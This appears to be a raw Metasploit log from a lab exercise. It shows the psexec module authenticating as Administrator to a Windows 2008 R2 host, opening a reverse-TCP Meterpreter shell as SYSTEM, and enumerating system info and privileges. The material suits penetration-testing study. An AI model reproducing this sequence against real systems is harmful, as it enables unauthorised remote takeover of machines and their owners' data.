 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.24.4:4444
[*] 10.2.26.45:445 - Connecting to the server...
[*] 10.2.26.45:445 - Authenticating to 10.2.26.45:445 as user 'Administrator'...
[*] 10.2.26.45:445 - Selecting PowerShell target
[*] 10.2.26.45:445 - Executing the payload...
[+] 10.2.26.45:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.2.26.45
[*] Meterpreter session 2 opened (10.10.24.4:4444 -> 10.2.26.45:49353 ) at 2023-04-24 15:48:04 +0530
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeLockMemoryPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege
SeTimeZonePrivilege
SeUndockPrivilege